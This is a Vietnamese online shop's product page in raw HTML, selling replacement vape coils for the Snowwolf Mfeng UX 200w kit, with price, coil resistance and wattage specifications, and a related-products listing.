                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Coil Occ 0.2ohm</p>
<p>Link liên quan:<br />
<a href="https://vapetinhte.vn/Shop/snowwolf-mfeng-ux-kit-200w/">Snowwolf Mfeng Ux Kit 200w</a></p>
</div>
 
	
	<form class="cart" action="https://vapetinhte.vn/Shop/coil-occ-snowwolf-mfeng-ux-200w/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697b93fcdc84d">Coil Occ Snowwolf Mfeng Ux 200w số lượng</label>
		<input
			type="number"
						id="quantity_697b93fcdc84d"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="8300" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">751958300</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/" rel="tag">COIL,OCC,DÂY COIL</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://vapetinhte.vn/Shop/coil-occ-snowwolf-mfeng-ux-200w/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vapetinhte.vn/Shop/coil-occ-snowwolf-mfeng-ux-200w/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/coil-occ-voopoo-drag-h40-pod/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Coil Occ Voopoo Drag H40 Pod" href="https://vapetinhte.vn/Shop/coil-occ-voopoo-drag-h40-pod/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-occ-cho-Voopoo-Vinci-1.2-400x400-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/coil-occ-smok-vape-pen-22/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Coil Occ Smok Pen Vape 22" href="https://vapetinhte.vn/Shop/coil-occ-smok-vape-pen-22/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/11/Coil-Occ-Smok-Vape-Pen-22-1-vi-5-coil.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div id="tab-description" class="panel entry-content active">
<h1 style="text-align: center;">Coil Occ SNOWWOLF MFENG UX KIT 200w – Chính Hãng – Hà Nội</h1>
<figure id="attachment_12076" class="wp-caption aligncenter" aria-describedby="caption-attachment-12076"><img decoding="async" class="lazy-load size-medium wp-image-12076" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-400x400.jpg" sizes="(max-width: 400px) 100vw, 400px" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-400x400.jpg 400w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-280x280.jpg 280w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-300x300.jpg 300w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-view-1.jpg 600w" alt="Coil Occ SNOWWOLF MFENG UX 200w view 1" width="400" height="400" /><figcaption id="caption-attachment-12076" class="wp-caption-text">Coil Occ SNOWWOLF MFENG UX 200w view 1</figcaption></figure>
<h2>Coil Occ SNOWWOLF MFENG UX 200w mô tả :</h2>
<p>SnowWolf MFENG UX bao gồm Tank MFENG UX với một đầu nhỏ giọt có kích thước thấp, rộng 8 mm và kính bầu 4,5ml, đầu đốt này sử dụng Coil WF-M độc quyền của SnowWolf, có Mesh coil 0,13 ohm tạo ra hương vị tuyệt vời trong mỗi lần vaping.</p>
<figure id="attachment_12073" class="wp-caption aligncenter" aria-describedby="caption-attachment-12073"><img decoding="async" class="lazy-load size-medium wp-image-12073" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--400x400.jpg" sizes="(max-width: 400px) 100vw, 400px" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--400x400.jpg 400w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--280x280.jpg 280w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--300x300.jpg 300w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w--100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-0.15ohm-70-160w-.jpg 512w" alt="Coil Occ SNOWWOLF MFENG UX 200w 0.15ohm ( 70 - 160w )" width="400" height="400" /><figcaption id="caption-attachment-12073" class="wp-caption-text">Coil Occ SNOWWOLF MFENG UX 200w 0.15ohm ( 70 – 160w )</figcaption></figure>
<h3>Thông số kỹ thuật :</h3>
<p>Coil 0.2 ohm được dùng cho công suất : 60 ~ 150w<br />
Coil 0.16ohm được dùng cho công suất : 100w đổ lên<br />
Coil 0.15ohm được dùng cho công suất : 70 ~ 160w</p>
<figure id="attachment_12075" class="wp-caption aligncenter" aria-describedby="caption-attachment-12075"><img decoding="async" class="lazy-load size-medium wp-image-12075" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Ch%C3%ADnh-H%C3%A3ng-H%C3%A0-N%E1%BB%99i-400x400.jpg" sizes="(max-width: 400px) 100vw, 400px" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chính-Hãng-Hà-Nội-400x400.jpg 400w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chính-Hãng-Hà-Nội-280x280.jpg 280w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chính-Hãng-Hà-Nội-300x300.jpg 300w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chính-Hãng-Hà-Nội-600x600.jpg 600w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chính-Hãng-Hà-Nội-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-Chính-Hãng-Hà-Nội.jpg 640w" alt="Coil Occ SNOWWOLF MFENG UX 200w Chính Hãng - Hà Nội" width="400" height="400" /><figcaption id="caption-attachment-12075" class="wp-caption-text">Coil Occ SNOWWOLF MFENG UX 200w Chính Hãng – Hà Nội</figcaption></figure>
<h3>Bộ sản phẩm bao gồm :</h3>
<p>1 hộp chứa 5 coil occ cho MFENG UX 200w</p>
<figure id="attachment_12074" class="wp-caption aligncenter" aria-describedby="caption-attachment-12074"><img decoding="async" class="lazy-load size-medium wp-image-12074" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-v%E1%BB%89-5-coil-400x400.jpg" sizes="(max-width: 400px) 100vw, 400px" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vỉ-5-coil-400x400.jpg 400w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vỉ-5-coil-280x280.jpg 280w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vỉ-5-coil-300x300.jpg 300w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vỉ-5-coil-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/06/Coil-Occ-SNOWWOLF-MFENG-UX-200w-1-vỉ-5-coil.jpg 500w" alt="Coil Occ SNOWWOLF MFENG UX 200w 1 vỉ 5 coil" width="400" height="400" /><figcaption id="caption-attachment-12074" class="wp-caption-text">Coil Occ SNOWWOLF MFENG UX 200w 1 vỉ 5 coil</figcaption></figure>
<p>&nbsp;</p>
</div>
<div id="tab-additional_information" class="panel entry-content ">
<table class="woocommerce-product-attributes shop_attributes">
<tbody>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_phan-loai">
<th class="woocommerce-product-attributes-item__label">Phân loại:</th>
<td class="woocommerce-product-attributes-item__value">Coil Occ 0.15Ohm, Coil Occ 0.16Ohm, Coil Occ 0.2Ohm</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_phan-loai-1">
<th class="woocommerce-product-attributes-item__label">Phân loại</th>
<td class="woocommerce-product-attributes-item__value">1 Coil Occ, 5 Coil Occ</td>
</tr>
</tbody>
</table>
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover out-of-stock product type-product post-3728 status-publish outofstock product_cat-coil-vape shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/coil-occ-cho-rincoe-tix-pod-kit/" aria-label="Coil Occ cho Rincoe Tix Pod Kit">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/11/Rincoe-Tix-Pod-Kit-0.8-1.0Ohm-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Rincoe Tix Pod Kit 0.8-1.0Ohm" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/11/Rincoe-Tix-Pod-Kit-0.8-1.0Ohm-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/11/Rincoe-Tix-Pod-Kit-0.8-1.0Ohm-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/11/Rincoe-Tix-Pod-Kit-0.8-1.0Ohm-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/11/Rincoe-Tix-Pod-Kit-0.8-1.0Ohm-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/11/Rincoe-Tix-Pod-Kit-0.8-1.0Ohm.jpg 1110w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/coil-occ-cho-rincoe-tix-pod-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3728" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable" data-product_id="3728" data-product_sku="413563728" aria-label="Lựa chọn cho &ldquo;Coil Occ cho Rincoe Tix Pod Kit&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3728" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="3728" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Hết hàng</div>		</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/coil-occ-cho-rincoe-tix-pod-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Coil Occ cho Rincoe Tix Pod Kit</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2498 status-publish instock product_cat-coil-vape has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/coil-rba-cho-smoant-pasito/" aria-label="Coil RBA cho Smoant Pasito">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/08/RBA-PASITO-BY-SMOANT-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="RBA PASITO BY SMOANT" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/08/RBA-PASITO-BY-SMOANT-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/08/RBA-PASITO-BY-SMOANT-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/08/RBA-PASITO-BY-SMOANT-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/08/RBA-PASITO-BY-SMOANT-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/08/RBA-PASITO-BY-SMOANT.jpg 800w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=2498" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2498" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2498" data-product_sku="395812498" aria-label="Thêm vào giỏ hàng: &ldquo;Coil RBA cho Smoant Pasito&rdquo;" rel="nofollow" data-success_message="&ldquo;Coil RBA cho Smoant Pasito&rdquo; đã được thêm vào giỏ hàng của bạn"><div class="cart-icon tooltip is-small" title="Thêm vào giỏ hàng"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2498" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="2498" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/coil-rba-cho-smoant-pasito/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Coil RBA cho Smoant Pasito</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2973 status-publish last instock product_cat-coil-vape shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/coil-occ-cho-vladdin-slide/" aria-label="Coil Occ cho Vladdin Slide">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png" class="lazy-load woocommerce-placeholder wp-post-image" alt="Nơi nhập dữ liệu" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder.png 1200w, https://vapetinhte.vn/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=2973" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2973" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2973" data-product_sku="919172973" aria-label="Thêm vào giỏ hàng: &ldquo;Coil Occ cho Vladdin Slide&rdquo;" rel="nofollow" data-success_message="&ldquo;Coil Occ cho Vladdin Slide&rdquo; đã được thêm vào giỏ hàng của bạn"><div class="cart-icon tooltip is-small" title="Thêm vào giỏ hàng"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2973" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="2973" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/coil-occ-cho-vladdin-slide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Coil Occ cho Vladdin Slide</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2313 status-publish first instock product_cat-coil-vape has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/coil-occ-ijoy-mercury-kit/" aria-label="Coil Occ cho Ijoy Mercury Kit">
					<img width="247" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/07/77d583981019f6ad3d3ea0793b8352ac-247x169.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Coil Occ Mercury - 1 hộp 5 Coil" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/07/77d583981019f6ad3d3ea0793b8352ac-247x169.jpeg 247w, https://vapetinhte.vn/wp-content/uploads/2019/07/77d583981019f6ad3d3ea0793b8352ac-510x349.jpeg 510w, https://vapetinhte.vn/wp-content/uploads/2019/07/77d583981019f6ad3d3ea0793b8352ac.jpeg 1024w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/coil-occ-ijoy-mercury-kit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2313" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2313" data-product_sku="488282313" aria-label="Lựa chọn cho &ldquo;Coil Occ cho Ijoy Mercury Kit&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2313" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="2313" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/coil-occ-ijoy-mercury-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Coil Occ cho Ijoy Mercury Kit</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>300,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2041 status-publish instock product_cat-coil-vape has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/ofrf-nexmesh-mesh-coil-vape/" aria-label="OFRF nexMesh - Mesh  Coil Vape">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/05/OFRF-nexmesh-mesh-coil-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OFRF nexmesh - mesh coil" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/05/OFRF-nexmesh-mesh-coil-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/05/OFRF-nexmesh-mesh-coil-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/05/OFRF-nexmesh-mesh-coil-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/05/OFRF-nexmesh-mesh-coil-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/05/OFRF-nexmesh-mesh-coil.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
